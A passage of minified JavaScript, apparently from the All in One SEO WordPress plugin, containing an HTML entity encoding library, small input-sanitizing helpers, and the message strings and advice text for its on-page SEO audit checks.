se?(C=C.replace(c,function(Y){return M&&f(F,Y)?"&"+F[Y]+";":ge(Y)}),M&&(C=C.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;").replace(/&#x66;&#x6A;/g,"&fjlig;")),M&&(C=C.replace(S,function(Y){return"&"+F[Y]+";"}))):M?(Se||(C=C.replace(z,function(Y){return"&"+F[Y]+";"})),C=C.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;"),C=C.replace(S,function(Y){return"&"+F[Y]+";"})):Se||(C=C.replace(z,ge)),C.replace(u,function(Y){var Re=Y.charCodeAt(0),qe=Y.charCodeAt(1),Je=(Re-55296)*1024+qe-56320+65536;return $(Je)}).replace(A,ge)};Q.options={allowUnsafeSymbols:!1,encodeEverything:!1,strict:!1,useNamedReferences:!1,decimal:!1};var ce=function(C,N){N=g(N,ce.options);var O=N.strict;return O&&x.test(C)&&U("malformed character reference"),C.replace(de,function(se,M,Se,$,ge,Y,Re,qe,Je){var _e,ye,Pe,Ae,Te,Be;return M?(Te=M,le[Te]):Se?(Te=Se,Be=$,Be&&N.isAttributeValue?(O&&Be=="="&&U("`&` did not start a character reference"),se):(O&&U("named character reference was not terminated by a semicolon"),me[Te]+(Be||""))):ge?(Pe=ge,ye=Y,O&&!ye&&U("character reference was not terminated by a semicolon"),_e=parseInt(Pe,10),b(_e,O)):Re?(Ae=Re,ye=qe,O&&!ye&&U("character reference was not terminated by a semicolon"),_e=parseInt(Ae,16),b(_e,O)):(O&&U("named character reference was not terminated by a semicolon"),se)})};ce.options={isAttributeValue:!1,strict:!1};var he=function(C){return C.replace(z,function(N){return J[N]})},V={version:"1.2.0",encode:Q,decode:ce,escape:he,unescape:ce};if(s&&!s.nodeType)if(o)o.exports=V;else for(var Ee in V)f(V,Ee)&&(s[Ee]=V[Ee]);else r.he=V})(Nt)})(xt,xt.exports);var jr=xt.exports;function qs(e){for(;e!==jr.decode(e);)e=jr.decode(e);return e}const or=e=>ps(e)?(e=qs(e),Rs.sanitize(e,{ALLOWED_TAGS:[],ALLOWED_ATTR:[],ALLOWED_URI_REGEX:[]})):"",$i=e=>ps(e)?Rs.sanitize(qs(e)):"",Sn=e=>{if(!e)return"#";if(e.startsWith("#")||e.startsWith("/"))return or(e);try{const t=new URL(e);return t.protocol&&!["http:","https:","mailto:","tel:"].includes(t.protocol)?"#":or(t.toString())}catch{return"#"}},y="all-in-one-seo-pack";class Mi{get title(){const t="&aioseo-scroll=aioseo-post-settings-post-title-row&aioseo-highlight=aioseo-post-settings-post-title-row";return{"title-missing":{title:i("No SEO title found.",y),text:r=>i("No SEO title found.",y),description:i("The SEO title is the title of your page that appears in search results. It should be 40 to 60 characters long, include your focus keyword and incentivize readers to click through to your page.",y),fixActionParams:t},"title-too-long":{title:i("The SEO title is too long.",y),text:r=>L(i("The SEO title is %1$d characters long, which is higher than our recommended range of 40-60 characters.",y),r==null?void 0:r.length),description:i("The SEO title is the title of your page that appears in search results. It should be 40 to 60 characters long, include your focus keyword and incentivize readers to click through to your page.",y),fixActionParams:t},"title-too-short":{title:i("The SEO title is too short.",y),text:r=>r!=null&&r.length?L(i("The SEO title is %1$d characters long, which is lower than our recommended range of 40-60 characters.",y),r==null?void 0:r.length):i("No SEO title found.",y),description:i("The SEO title is the title of your page that appears in search results. It should be 40 to 60 characters long, include your focus keyword and incentivize readers to click through to your page.",y),fixActionParams:t},"title-ok":{title:i("The SEO title is of good length.",y),text:r=>L(i("The SEO title is %1$d characters long, which is within our recommended range of 40-60 characters.",y),r==null?void 0:r.length),description:i("The SEO title is the title of your page that appears in search results. It should be 40 to 60 characters long, include your focus keyword and incentivize readers to click through to your page.",y)}}}get description(){const t="&aioseo-scroll=aioseo-post-settings-meta-description-row&aioseo-highlight=aioseo-post-settings-meta-description-row";return{"description-missing":{title:i("No meta description found.",y),text:r=>i("No meta description was found for the page.",y),description:i("The meta description is a summary of your page that appears in search results. It should be 120 to 160 characters long, include your focus keyword and incentivize readers to click through to your page.",y),fixActionParams:t},"description-too-short":{title:i("The meta description is too short.",y),text:r=>L(i("The meta description is %1$d characters long, which is lower than our recommended range of 120-160 characters.",y),r==null?void 0:r.length),description:i("The meta description is a summary of your page that appears in search results. It should be 120 to 160 characters long, include your focus keyword and incentivize readers to click through to your page.",y),fixActionParams:t},"description-too-long":{title:i("The meta description is too long.",y),text:r=>L(i("The meta description is %1$d characters long, which is higher than our recommended range of 120-160 characters.",y),r==null?void 0:r.length),description:i("The meta description is a summary of your page that appears in search results. It should be 120 to 160 characters long, include your focus keyword and incentivize readers to click through to your page.",y),fixActionParams:t},"description-ok":{title:i("The meta description is of good length.",y),text:r=>L(i("The meta description is %1$d characters long, which is within our recommended range of 120-160 characters.",y),r==null?void 0:r.length),tooltip:i("The meta description is a summary of your page that appears in search results.",y)}}}get h1Tags(){return{"h1-missing":{title:i("No H1 tag found.",y),description:i("The H1 tag is the main heading on the page and signals the topic of your page to search engines. It should be clear and include your focus keyword.",y)},"h1-too-many":{title:i("More than one H1 tag found.",y),description:i("The H1 tag is the main heading on the page and signals the topic of your page to search engines. You should only have a single H1 tag on your page.",y)},"h1-missing-focus-keyword":{title:i("The H1 tag does not include your focus keyword.",y),description:i("The H1 tag is the main heading on the page and signals the topic of your page to search engines. It should be clear and include your focus keyword.",y)},"h1-ok":{title:i("The H1 tag includes your focus keyword.",y),description:i("The H1 tag is the main heading on the page and signals the topic of your page to search engines. It should be clear and include your focus keyword.",y)}}}get subheadingTags(){return{"subheading-missing":{title:i("No subheadings found.",y),description:i("Subheadings (H2, H3, H4, H5, H6, etc.) are important for SEO and user experience. They help break up the content and make it more readable. At least one subheading should have the focus keyword.",y)},"subheading-missing-focus-keyword":{title:i("Subheadings do not include your focus keyword.",y),text:t=>L(it("%1$d subheading was found on the page, but it does not include the focus keyword.","%1$d subheadings were found on the page, but none of them include the focus keyword.",t==null?void 0:t.length,y),t==null?void 0:t.length),description:i("Subheadings (H2, H3, H4, H5, H6, etc.) are important for SEO and user experience. They help break up the content and make it more readable. At least one subheading should have the focus keyword.",y)},"subheading-ok":{title:i("Subheadings include your focus keyword.",y),text:t=>L(it("%1$d subheading was found on the page.","%1$d subheadings were found on the page.",t==null?void 0:t.length,y),t==null?void 0:t.length),description:i("Subheadings (H2, H3, H4, H5, H6, etc.) are important for SEO and user experience. They help break up the content and make it more readable. At least one subheading should have the focus keyword.",y)}}}get noImgAltAtts(){return{"image-missing":{title:i("No images found.",y),description:i("Images are important for SEO and improve user experience & engagement. Images should be optimized (relevant filename, alt text, small file size) so they can also rank separately in image search results.",y)},"image-missing-alt":{title:i("Images have no alt text.",y),text:t=>L(it("%1$d image has no alt text.","%1$d images have no alt text.",t==null?void 0:t.length,y),t==null?void 0:t.length),content:t=>{var r,s;return 0<((r=t==null?void 0:t.items)==null?void 0:r.length)?(s=t==null?void 0:t.items)==null?void 0:s.map(o=>o).join("<br/>"):""},description:i("Images are important for SEO and improve user experience & engagement. Images should be optimized (relevant filename, alt text, small file size) so they can also rank separately in image search results.",y)},"image-ok":{title:i("Images have alt text.",y),description:i("Images are important for SEO and improve user experience & engagement. Images should be optimized (relevant filename, alt text, small file size) so they can also rank separately in image search results.",y)}}}get linksRatio(){return{"internal-links-missing":{title:i("No internal links found.",y),description:i("Internal links are links that point to other pages on your site. They help search engines understand the structure of your site, discover new pages and improve your site's authority. We recommend adding at least 1 internal link per 500 words of content.",y)},"internal-links-too-few":{title:i("Too few internal links found.",y),text:t=>L(it("%1$d internal link was found, which is too few.","%1$d internal links were found, which is too few.",t==null?void 0:t.length,y),t==null?void 0:t.length),description:i("Internal links are links that point to other pages on your site. They help search engines understand the structure of your site, discover new pages and improve your site's authority. We recommend adding at least 1 internal link per 500 words of content.",y)},"links-ratio-ok":{title:i("The page has a correct number of internal and external links.",y),description:i("Internal links are links that point to other pages on your site. They help search engines understand the structure of your site, discover new pages and improve your site's authority. We recommend adding at least 1 internal link per 500 words of content.",y)}}}get hasThumbnail(){return{"thumbnail-missing":{title:i("No featured image found.",y),description:i("The featured image is the main image that represents your page. They grab attention, improve click-through rates on social and search results, and provide context to both users and search engines.",y)},"thumbnail-ok":{title:i("The featured image was found.",y),description:i("The featured image is the main image that represents your page. They grab attention, improve click-through rates on social and search results, and provide context to both users and search engines.",y)}}}get contentLength(){return{"content-length-too-short":{title:i("The content is too short.",y),text:t=>t!=null&&t.length?L(i("The content is %1$d words long, which is too short. We recommend adding at least 300 words of content.",y),t==null?void 0:t.length):i("No content found.",y),description:i("The content is the main body of text on your page that provides information to your visitors. It should be at least 300 words long. Articles that are too short lack depth and are less likely to rank well because search engines prefer longer, more informative content.",y)},"content-length-ok":{title:i("The content is long enough.",y),description:i("The content is the main body of text on your page that provides information to your visitors. It should be at least 300 words long. Articles that are too short lack depth and are less likely to rank well because search engines prefer longer, more informative content.",y)}}}get keywordCannibalization(){const t="&aioseo-scroll=aioseo-post-settings-snippet-focus-keyphrase-row&aioseo-highlight=aioseo-post-settings-snippet-focus-keyphrase-row";return{"keyword-cannibalization":{title:i("The focus keyword is targeted by multiple pages.",y),text:r=>i("The following pages on your site are competing for the same keyword:",y),description:i("The focus keyword is the main keyword that the page is ranking for. It should be unique to the page. If multiple pages are targeting the same focus keyword, they will all compete for the same traffic and perform worse. This is known as keyword cannibalization.",y),content:r=>{var s;return(s=r==null?void 0:r.posts)==null?void 0:s.map(o=>o!=null&&o.editLink?`<a href="${`${o.editLink}${t}`}" target="_blank">${o.title}</a>`:o.title).join("<br/>")},fixActionParams:t},"keyword-cannibalization-ok":{title:i("The focus keyword is targeted only by this page.",y),description:i("The focus keyword is the main keyword that the page is ranking for. It should be unique to the page. If multiple pages are targeting the same focus keyword, they will all compete for the same traffic and perform worse. This is known as keyword cannibalization.",y)}}}get focusKeywordInFirstParagraph(){return{"first-paragraph-missing-focus-keyword":{title:i("The first paragraph does not include the focus keyword.",y),description:i("The first paragraph on the page should include your focus keyword. This helps search engines quickly understand what the page is about and signals relevance.",y)},"first-paragraph-ok":{title:i("The first paragraph includes the focus keyword.",y),description:i("The first paragraph on the page should include your focus keyword. This helps search engines quickly understand what the page is about and signals relevance.",y)}}}get focusKeywordInTitle(){return{"title-missing-focus-keyword":{title:i("The SEO title does not include the focus keyword.",y),description:i("The SEO title is the title of your page that appears in search results. It should be 40 to 60 characters long, include your focus keyword and incentivize readers to click through to your page.",y),fixActionParams:"&aioseo-scroll=aioseo-post-settings-post-title-row&aioseo-highlight=aioseo-post-settings-post-title-row"},"title-focus-keyword-ok":{title:i("The SEO title includes the focus keyword.",y),description:i("The SEO title is the title of your page that appears in search results. It should be 40 to 60 characters long, include your focus keyword and incentivize readers to click through to your page.",y)}}}get focusKeywordInDescription(){return{"description-missing-focus-keyword":{title:i("The meta description does not include the focus keyword.",y),description:i("The meta description is a summary of your page that appears in search results. It should be 120 to 160 characters long, include your focus keyword and incentivize readers to click through to your page.",y),fixActionParams:"&aioseo-scroll=aioseo-post-settings-meta-description-row&aioseo-highlight=aioseo-post-settings-meta-description-row"},"description-focus-keyword-ok":{title:i("The meta description includes the focus keyword.",y),description:i("The meta description is a summary of your page that appears in search results. It should be 120 to 160 characters long, include your focus keyword and incentivize readers to click through to your page.",y)}}}get focusKeywordInUrl(){return{"url-missing-focus-keyword":{title:i("The URL does not include the focus keyword.",y),description:i("The URL is the address of your page that appears in search results. It should be 50 characters or less and include your focus keyword to help search engines understand the topic of your page.",y)},"url-focus-keyword-ok":{title:i("The URL includes the focus keyword.",y),description:i("The URL is the address of your page that appears in search results. It should be 50 characters or less and include your focus keyword to help search engines understand the topic of your page.",y)}}}get urlLength(){return{"url-length-too-long":{title:i("The URL is too long.",y),text:t=>L(i("The URL is %1$d characters long, it should be less than 50 characters.",y),t==null?void 0:t.length),description:i("The URL is the address of your page that appears in search results. It should be 50 characters or less and include your focus keyword to help search engines understand the topic of your page.",y)},"url-length-ok":{title:i("The URL is of good length.",y),description:i("The URL is the address of your page that appears in search results. It should be 50 characters or less and include your focus keyword to help search engines understand the topic of your page.",y)}}}get productSchema(){return{"product-schema-missing":{title:i("No product schema found.",y),description:i("Product schema is a type of structured data that helps search engines understand your product. Google and other search engines use product schema for rich snippets (e.g. price and star rating) and other features.",y),fixActionParams:"&aioseo-tab=schema&aioseo-scroll=aioseo-post-schema&aioseo-highlight=aioseo-post-schema"},"product-schema-ok":{title:i("The product schema was found.",y),description:i("Product schema is a type of structured data that helps search engines understand your product. Google and other search engines use product schema for rich snippets (e.g. price and star rating) and other features.",y)}}}get strings(){return{...this.title,...this.description,...this.h1Tags,...this.subheadingTags,...this.noImgAltAtts,...this.linksRatio,...this.hasThumbnail,...this.contentLength,...this.keywordCannibalization,...this.focusKeywordInFirstParagraph,...this.focusKeywordInTitle,...this.focusKeywordInDescription,...this.focusKeywordInUrl,...this.urlLength,...this.productSchema}}}const Gi=new Mi,q="all-in-one-seo-pack";class ji{get noindex(){return{noindex:{title:i("The page cannot be indexed.",q),description:i("The noindex tag tells search engines not to index this page. As a result, this page will not appear in search results and will not generate any traffic.",q),fixActionParams:"&aioseo-tab=advanced&aioseo-scroll=aioseo-post-robots-setting&aioseo-highlight=aioseo-post-robots-setting"},"noindex-ok":{title:i("The page can be indexed.",q),description:i("The noindex tag tells search engines not to index this page. As a result, this page will not appear in search results and will not generate any traffic.",q)}}}get openGraph(){const t="&aioseo-tab=social&aioseo-scroll=aioseo-post-settings-facebook&aioseo-highlight=aioseo-post-settings-facebook";return{"ogp-missing":{title:i("Open Graph meta tags missing.",q),text:r=>i("The following Open Graph meta tags are missing:",q),content:r=>{var s;return(s=r==null?void 0:r.items)==null?void 0:s.map(o=>o).join("<br/>")},description:i("Open Graph meta tags are used to control how your page appears when shared on social media and can help increase click-through rates.",q),fixActionParams:t},"ogp-duplicates":{title:i("Duplicate Open Graph meta tags found.",q),text:r=>i("The following Open Graph meta tags are duplicated:",q),content:r=>{var s;return(s=r==null?void 0:r.items)==null?void 0:s.map(o=>o).join("<br/>")},description:i("Open Graph meta tags are used to control how your page appears when shared on social media and can help increase click-through rates. Duplicate Open Graph meta tags can lead to conflicts and unexpected results. We recommend identifying which other plugin or theme is outputting them and disabling it.",q),fixActionParams:t},"ogp-ok":{title:i("All Open Graph meta tags found.",q),description:i("Open Graph meta tags are used to control how your page appears when shared on social media and can help increase click-through rates.",q)}}}get schema(){return{"schema-missing":{title:i("No schema data found.",q),text:r=>i("No schema found.",q),description:i("Schema, also referred to as structured data, helps search engines understand the content on your page. Search engines also use schema to display rich snippets in search results, such as star ratings and prices. which improves user experience and click-through rates.",q),fixActionParams:"&aioseo-tab=schema&aioseo-scroll=aioseo-post-schema&aioseo-highlight=aioseo-post-schema"},"schema-ok":{title:i("The schema data was found.",q),description:i("Schema, also referred to as structured data, helps search engines understand the content on your page. Search engines also use schema to display rich snippets in search results, such as star ratings and prices. which improves user experience and click-through rates.",q)}}}get canonicalTag(){return{"canonical-missing":{title:i("No canonical link found.",q),description:i("The canonical link tag tells search engines which version of a page to index. This helps prevent duplicate content issues and improves search engine indexing.",q),fixActionParams:"&aioseo-tab=advanced&aioseo-scroll=aioseo-post-canonical-url&aioseo-highlight=aioseo-post-canonical-url"},"canonical-ok":{title:i("The canonical link was found.",q),description:i("The canonical link tag tells search engines which version of a page to index. This helps prevent duplicate content issues and improves search engine indexing.",q)}}}get authorBio(){return{"author-bio-missing":{title:i("No author bio found.",q),description:i("The author bio is the text that appears below the author's name on the page. It should be included to help search engines understand the author of the page and improve user experience. Experience, Expertise, Authoritativeness, and Trustworthiness (E-E-A-T) is a ranking factor.",q),fixActionParams:"aioseo-tab=author-seo&aioseo-scroll=aioseo-author-bio-settings-row&aioseo-highlight=aioseo-author-bio-settings-row"},"author-bio-ok":{title:i("The author bio was found.",q),description:i("The author bio is the text that appears below the author's name on the page. It should be included to help search engines understand the author of the page and improve user experience. Experience, Expertise, Authoritativeness, and Trustworthiness (E-E-A-T) is a ranking factor.",q)}}}get mainKeyword(){return{"main-keyword-missing":{title:i("No focus keyword found.",q),description:i("The focus keyword is the main keyword that you want this page to rank for. It should be unique to the page and not used on other pages. It should be 2 to 5 words long.",q),fixActionParams:"&aioseo-scroll=aioseo-post-settings-snippet-focus-keyphrase-row&aioseo-highlight=aioseo-post-settings-snippet-focus-keyphrase-row"},"main-keyword-ok":{title:i("The focus keyword was found.",q),description:i("The focus keyword is the main keyword that you want this page to rank for. It should be unique to the page and not used on other pages. It should be 2 to 5 words long.",q)}}}get staleContent(){return{"stale-content-too-old":{title:i("Stale content found.",q),description:i("The content is more than 2 years old and may be outdated. Stale content can hurt rankings if it is outdated or irrelevant. Search engines favor fresh, updated content—especially for topics that change over time. If your content stays accurate and useful, freshness matters less.",q)},"stale-content-ok":{title:i("The content is up to date.",q),description:i("The content is up to date and fresh. Search engines favor fresh, updated content—especially for topics that change over time. If your content stays accurate and useful, freshness matters less.",q)}}}get strings(){return{...this.noindex,...this.openGraph,...this.schema,...this.canonicalTag,...this.authorBio,...this.mainKeyword,...this.staleContent}}}const Vi=new ji,Vt="all-in-one-seo-pack";class Ki{get requests(){return{requests:{title:i("Assets loaded",Vt),text:t=>L(it("%1$d asset is loaded on the page.","%1$d assets are loaded on the page.",t==null?void 0:t.length,Vt),t==null?void 0:t.length),tooltip:i("Assets are resources like images, stylesheets and scripts.",Vt)}}}get strings(){return{...this.requests}}}const Wi=new Ki;class Yi{get basic(){return Gi.strings}get advanced(){return Vi.strings}get performance(){return Wi.strings}get strings(){return{...this.basic,...this.advanced,...this.performance}}getFilteredResults(t,r){if(typeof t!="object"||!t)return{};const s={};return Object.keys(t).forEach(o=>{s[o]=t[o].filter(n=>{var u;return!(!((u=this.strings[n.code])!=null&&u.title)||n.status!==r)})}),Object.keys(s).forEach(o=>{s[o].length===0&&delete s[o]}),s}getResultsCount(t,r){const s=this.getFilteredResults(t,r);return s?Object.keys(s).reduce((o,n)=>o+s[n].length,0):0}}const Ji=new Yi,l="all-in-one-seo-pack";class Xi{constructor(){v(this,"personalize",!1);v(this,"head",(t,r)=>this[t+"Head"]!==void 0?this[t+"Head"](r):"");v(this,"body",(t,r)=>this[t+"Body"]!==void 0?this[t+"Body"](r):"");v(this,"titleHead",t=>{switch((t==null?void 0:t.error)||""){case"title-missing":return i("We couldn't find an SEO Title.",l);case"title-too-short":return this.personalize?L(i("Your SEO title is only %1$d characters long, which is too short.",l),t.value.length):L(i("The SEO title is only %1$d characters long, which is too short.",l),t.value.length);case"title-too-long":return this.personalize?L(i("Your SEO title is %1$d characters long, which is too long.",l),t.value.length):L(i("The SEO title is %1$d characters long, which is too long.",l),t.value.length);default:return this.personalize?L(i("Your SEO title is set and is %1$d characters long.",l),t.value.length):L(i("The SEO title is set and is %1$d characters long.",l),t.value.length)}});v(this,"titleBody",t=>{const r=_();return{code:t.value,message:i("Ensure your page's title includes your target keywords, and design it to encourage users to click.",l)+"<br><br>"+i("Writing compelling titles is both a science and an art. There are automated tools that can analyze your title against known metrics for readability and click-worthiness. You also need to understand the psychology of your target audience.",l),buttonText:i("Edit Your Page Title",l),buttonLink:r.aioseo.data.staticHomePage?`${r.aioseo.urls.staticHomePage}&aioseo-scroll=aioseo-post-settings-post-title-row&aioseo-highlight=aioseo-post-settings-post-title-row`:`${r.aioseo.urls.aio.searchAppearance}&aioseo-scroll=aioseo-home-page-site-title&aioseo-highlight=aioseo-home-page-site-title`}});v(this,"descriptionHead",t=>{switch((t==null?void 0:t.error)||""){case"description-missing":return this.personalize?i("No meta description was found for your page.",l):i("No meta description was found for the page.",l);case"description-too-short":return this.personalize?L(i("Your meta description is only %1$d characters long, which is too short.",l),t.value.length):L(i("The meta description is only %1$d characters long, which is too short.",l),t.value.length);case"description-too-long":return this.personalize?L(i("Your meta description is %1$d characters long, which is too long.",l),t.value.length):L(i("The meta description is %1$d characters long, which is too long.",l),t.value.length);default:return this.personalize?L(i("Your meta description is set and is %1$d characters long.",l),t.value.length):L(i("The meta description is set and is %1$d characters long.",l),t.value.length)}});v(this,"descriptionBody",t=>{const r=_();return{code:t.error==="description-missing"?null:t.value,message:i("Write a meta description for your page. Use your target keywords (in a natural way) and write with human readers in mind. Summarize the content - describe the topics your article discusses.",l)+"<br><br>"+i("The description should stimulate reader interest and get them to click on the article. Think of it as a mini-advertisement for your content.",l),buttonText:i("Edit Your Meta Description",l),buttonLink:r.aioseo.data.staticHomePage?`${r.aioseo.urls.staticHomePage}&aioseo-scroll=aioseo-post-settings-meta-description-row&aioseo-highlight=aioseo-post-settings-meta-description-row`:`${r.aioseo.urls.aio.searchAppearance}&aioseo-scroll=aioseo-home-page-meta-description&aioseo-highlight=aioseo-home-page-meta-description`}});v(this,"h1TagsHead",t=>{switch((t==null?void 0:t.error)||""){case"h1-missing":return i("No H1 tag was found.",l)+" "+i("For the best user experience there should be exactly one H1 tag on each page.",l);case"h1-too-many":return L(i("%1$d H1 tags were found.",l),t.value.length)+" "+i("For the best user experience there should be exactly one H1 tag on each page.",l);default:return this.personalize?i("One H1 tag was found on your page.",l):i("One H1 tag was found on the page.",l)}});v(this,"h1TagsBody",t=>{const r=_();return{code:t.error==="h1-missing"?null:t.value.join("<br>"),message:i("WordPress sites usually insert the page or post title as an H1 tag (although custom themes can change this behavior).",l)+"<br><br>"+i("Ensure your most important keywords appear in the H1 tag - don't force it, use them in a natural way that makes sense to human readers.",l)+"<br><br>"+i("Because your headline plays a large role in reader engagement, it's worth spending extra time perfecting it. Many top copywriters spend hours getting their headlines just right - sometimes they spend longer on the headline than the rest of the article!",l)+"<br><br>"+i("A good headline stimulates reader interest and offers a compelling reason to read your content. It promises a believable benefit.",l)+"<br><br>"+i("You should write as if your readers are selfish people with short attention spans (because that describes a large percentage of the world's population). Readers visit websites for selfish reasons - they're not there to make you happy.",l),buttonText:i("Edit Your Page",l),buttonLink:r.aioseo.data.staticHomePage?r.aioseo.urls.staticHomePage:null}});v(this,"h2TagsHead",t=>t.error==="h2-missing"?this.personalize?i("No H2 tags were found on your page.",l):i("No H2 tags were found on the page.",l):this.personalize?i("H2 tags were found on your page.",l)+" ("+t.value.length+")":i("H2 tags were found on the page.",l)+" ("+t.value.length+")");v(this,"h2TagsBody",t=>{const r=_();return{code:t.error==="h2-missing"?null:t.value.join("<br>"),message:i("Make sure you have a good balance of H2 tags to plain text in your content. Break the content down into logical sections, and use headings to introduce each new topic.",l)+"<br><br>"+i("Also, try to include synonyms and relevant terminology in H2 tag text. Search engines are pretty smart - they know which words usually occur together in each niche.",l)+"<br><br>"+i("It should be easy to include your main and supporting keywords in the H2 tags - after all, these keywords describe your content! If it's hard to work the keywords into your subheadings, it could be a sign that the keywords aren't closely related to your content.",l)+"<br><br>"+i("Don't try to force keywords into sub-headings if they feel unnatural. It will send the wrong message to your readers, possibly driving them away.",l),buttonText:i("Edit Your Page",l),buttonLink:r.aioseo.data.staticHomePage?r.aioseo.urls.staticHomePage:null}});v(this,"noImgAltAttsHead",t=>t.error==="image-missing-alt"?this.personalize?i("Some images on your page have no alt attribute.",l)+" ("+t.value.length+")":i("Some images on the page have no alt attribute.",l)+" ("+t.value.length+")":this.personalize?i("All images on your page have alt attributes.",l):i("All images on the page have alt attributes.",l));v(this,"noImgAltAttsBody",t=>{const r=_();return{codeAlt:t.error!=="image-missing-alt"?null:t.value.map(o=>$i(o)).join(`
`),message:i("Make sure every image has an alt tag, and add useful descriptions to each image. Add your keywords or synonyms - but do it in a natural way.",l),buttonText:i("Edit Your Page",l),buttonLink:r.aioseo.data.staticHomePage?r.aioseo.urls.staticHomePage:null}});v(this,"linksRatioHead",t=>{switch((t==null?void 0:t.error)||""){case"internal-links-missing":return this.personalize?i("No internal links were found on your page.",l):i("No internal links were found on the page.",l);case"internal-links-too-few":return this.personalize?i("Too few internal links on your page.",l):i("Too few internal links on the page.",l);case"invalid-ratio":return i("The ratio of internal links to external links is uneven.",l);default:return this.personalize?i("Your page has a correct number of internal and external links.",l):i("The page has a correct number of internal and external links.",l)}});v(this,"linksRatioBody",t=>{const r=_();return{code:i("Internal:",l)+" "+t.value.internal+"<br>"+i("External:",l)+" "+t.value.external,message:i(`Add links to internal and external resources that are useful for your readers. For Internal links, make sure the links are highly relevant to the subject you're writing about. For external links, make sure you link to high-quality sites - Google penalizes pages that link to "spammy" sites (ones that break the Google webmaster guidelines).`,l)+"<br><br>"+i("It's impossible to cover every aspect of a subject on a single page, but your readers may be fascinated by some detail you barely touch on. If you link to a resource where they can learn more, they'll be grateful. What's more, you'll be rewarded with higher rankings!",l),buttonText:i("Edit Your Page",l),buttonLink:r.aioseo.data.staticHomePage?r.aioseo.urls.staticHomePage:null}});v(this,"canonicalTagHead",t=>t.error==="canonical-missing"?this.personalize?i("No canonical link tag found on your page.",l):i("No canonical link tag found on the page.",l):this.personalize?i("Your page is using the canonical link tag.",l):i("The page is using the canonical link tag.",l));v(this,"canonicalTagBody",t=>{const r=_();return{code:t.value,message:i(`Every page on your site should have a <link> tag with a 'rel="canonical"' attribute. The link tag should go inside the page's head tag, and it should contain the page's "correct" URL.`,l)+"<br><br>"+i(`If you've republished an article from another source (such as another site or a different section of your own site) then you need to pick which URL is the "correct" one and use that!`,l),buttonText:i("Edit Your Page",l),buttonLink:r.aioseo.data.staticHomePage?`${r.aioseo.urls.staticHomePage}&aioseo-tab=advanced&aioseo-scroll=aioseo-post-canonical-url&aioseo-highlight=aioseo-post-canonical-url`:null}});v(this,"noindexHead",t=>t.error==="noindex"?this.personalize?i("Your page contains a noindex header or meta tag.",l):i("The page contains a noindex header or meta tag.",l):this.personalize?i("Your page does not contain any noindex header or meta tag.",l):i("The page does not contain any noindex header or meta tag.",l));v(this,"noindexBody",()=>{const t=_();return{message:i("Only ever use noindex meta tag or header on pages you want to keep out of the reach of search engines!",l),buttonText:i("Edit Your Settings",l),buttonLink:t.aioseo.urls.admin.optionsReading}});v(this,"wwwCanonicalizationHead",t=>t.error==="www-canonicalization"?this.personalize?i("The www and non-www versions of your URL are not redirected to the same site.",l):i("The www and non-www versions of the URL are not redirected to the same site.",l):this.personalize?i("Both the www and non-www versions of your URL are redirected to the same site.",l):i("Both the www and non-www versions of the URL are redirected to the same site.",l));v(this,"wwwCanonicalizationBody",()=>{const t=_();return{message:i(`Decide whether you want your site's URLs to include a "www", or if you prefer a plain domain name. There are marketing pros and cons for each choice, but neither one is better or worse for SEO purposes - as long as you're consistent.`,l)+"<br><br>"+i('You should use HTTP redirections (301 permanent redirects) to pass PageRank from the "wrong" URLs to the standard (canonical) ones. That way, your content will still benefit from backlinks if someone makes a mistake and uses the wrong URL.',l),buttonText:i("Edit Your Settings",l),buttonLink:t.aioseo.urls.admin.generalSettings}});v(this,"robotsRulesHead",t=>t.error==="no-robots"?this.personalize?i("Your robots.txt file is missing or unavailable.",l):i("The robots.txt file is missing or unavailable.",l):t.value.match(/disallow:/i)?this.personalize?i('Your site has a robots.txt file which includes one or more "disallow" directives.',l):i('The site has a robots.txt file which includes one or more "disallow" directives.',l):this.personalize?i("Your site has a robots.txt file.",l):i("The site has a robots.txt file.",l));v(this,"robotsRulesBody",t=>{const r=_();return{code:t.error==="no-robots"?null:t.value,message:i("Make sure that you only block parts you don't want to be indexed.",l)+"<br><br>"+i("You can manually create a robots.txt file and upload it to your site's web root. A simpler option is to use a plugin for your CMS platform.",l)+"<br><br>"+L(i("%1$s has a full suite of tools to manage the robots.txt file, along with other related technologies, like XML Sitemaps.",l),"AIOSEO"),buttonText:i("Edit Your Robots.txt",l),buttonLink:r.aioseo.urls.aio.tools}});v(this,"openGraphHead",t=>t.error==="ogp-missing"?i("Some Open Graph meta tags are missing.",l):t.error==="ogp-duplicates"?i("Duplicate Open Graph meta tags were found.",l):i("All the required Open Graph meta tags have been found.",l));v(this,"openGraphBody",t=>{const r=t.error==="ogp-missing"?i("Open Graph (OG) tags are used to enhance how your website content appears when shared on social media platforms, allowing you to control the title, description, and image displayed. This results in more engaging and informative previews, which can lead to increased click-through rates and better social media engagement.",l):i("Duplicate Open Graph meta tags were found. This means that another plugin on your site or your current theme is generating social meta tags for Facebook (Open Graph) that are also generated by AIOSEO, and there are two sets of Open Graph tags present on your website. You'll want to deactivate this setting in your theme or the plugin that's causing this to avoid issues when sharing content on Facebook, LinkedIn, WhatsApp, or Instagram.",l),s=_(),o=t.error==="ogp-missing"?`${s.aioseo.urls.staticHomePage}&aioseo-tab=social&aioseo-scroll=aioseo-post-facebook-image-source&aioseo-highlight=aioseo-post-facebook-image-source`:s.aioseo.data.staticHomePage,n=t.error==="ogp-missing"?`${s.aioseo.urls.aio.socialNetworks}&aioseo-tab=facebook&aioseo-scroll=aioseo-facebook-default-image-source&aioseo-highlight=aioseo-facebook-default-image-source`:null,u=s.aioseo.data.staticHomePage?i("Edit Your Page",l):i("Edit Your Settings",l);return{code:t.value?t.value.join("<br>"):null,message:r,buttonText:u,buttonLink:s.aioseo.data.staticHomePage?o:n}});v(this,"schemaHead",t=>t.error==="schema-missing"?this.personalize?i("No Schema.org data was found on your page.",l):i("No Schema.org data was found on the page.",l):this.personalize?i("We found Schema.org data on your page.",l):i("We found Schema.org data on the page.",l));v(this,"schemaBody",()=>{const t=_();return{message:L(i("%1$s makes it extremely easy to add highly relevant Schema.org markup to your site. It has a simple graphical interface, so you don't have to get your hands dirty with complex HTML markup.",l),"AIOSEO"),buttonText:i("Edit Your Page",l),buttonLink:t.aioseo.data.staticHomePage?`${t.aioseo.urls.staticHomePage}&aioseo-tab=schema&aioseo-scroll=aioseo-post-schema&aioseo-highlight=aioseo-post-schema`:null}});v(this,"hasImgExpiresHead",t=>t.error==="image-expires-missing"?this.personalize?i('Your server is not using "expires" 